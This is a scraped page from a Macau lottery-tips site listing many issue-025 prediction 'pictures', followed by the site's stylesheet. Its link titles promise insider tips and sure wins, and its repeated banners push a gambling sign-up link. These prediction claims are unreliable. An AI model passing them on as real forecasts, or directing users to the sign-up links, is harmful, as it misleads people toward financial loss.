      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『 30 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『36码特围图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『致富地带图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/189.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769320567"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门管家婆精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门管家婆免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门管家婆]易记域名61776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">025期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://krtjsdtk6.hkhifs.cc/public/css/style.css?1769320567
body_size: 5128
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#f1592a;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
